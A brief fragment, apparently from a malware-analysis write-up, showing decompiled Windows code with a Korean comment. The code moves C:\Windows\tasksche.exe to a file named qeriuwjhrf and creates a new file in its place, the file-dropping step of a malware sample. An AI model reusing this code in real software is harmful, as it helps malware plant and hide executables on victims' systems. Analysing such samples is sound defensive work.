 sprintf(&Buffer, "C:\\%s\\%s", aWindows, aTaskscheExe);
sprintf(&NewFileName, "C:\\%s\\qeriuwjhrf", aWindows);// qeriuwjhrf라는 이름으로 복사
MoveFileExA(&Buffer, &NewFileName, 1u);
v7 = CreateFileA_0(&Buffer, 0x40000000u, 0, 0, 2u, 4u, 0);